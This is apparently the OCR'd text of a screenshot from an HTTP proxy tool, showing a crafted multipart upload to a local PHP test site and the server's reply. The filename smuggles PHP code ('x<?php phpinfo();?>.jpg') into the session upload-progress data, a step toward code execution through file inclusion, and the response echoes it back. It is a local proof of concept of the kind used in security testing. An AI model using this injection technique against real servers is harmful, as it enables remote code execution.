 Request
Raw Params Headers Hex
POST /book/upload.php HTTP/1.1
Host: local.cc
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: x-host-key-front=173317dc4bf-ed8c031c504d0397a7f92975dac198347569ca8e;
x_host_key=173317dc857-f5f255b22e738d1fc4cdda60b0f35d83a6fe3188;
x-host-key-ngn=173317db56a-ec1758b68c54f83993fa2864161a8acee7b41bf2;
PHPSESSID=a3c360be5a91e24dcf98a77d36f78159
Connection: close
Content-Type: multipart/form-data; boundary=--------414292563
Content-Length: 228
----------414292563
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
----------414292563
Content-Disposition: form-data; name="file"; filename="x<?php phpinfo();?>.jpg"
xxx
----------414292563--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 16 Jul 2020 11:26:01 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 642
array(1) {
["upload_progress_123"]=>
array(5) {
["start_time"]=>
int(1594898761)
["content_length"]=>
int(228)
["bytes_processed"]=>
int(228)
["done"]=>
bool(true)
["files"]=>
array(1) {
[0]=>
array(7) {
["field_name"]=>
string(4) "file"
["name"]=>
string(23) "x<?php phpinfo();?>.jpg"
["tmp_name"]=>
string(36) "/Applications/MAMP/tmp/php/php1YRVYI"
["error"]=>
int(0)
["done"]=>
bool(true)
["start_time"]=>
int(1594898761)
["bytes_processed"]=>
int(3)
}
}
}
}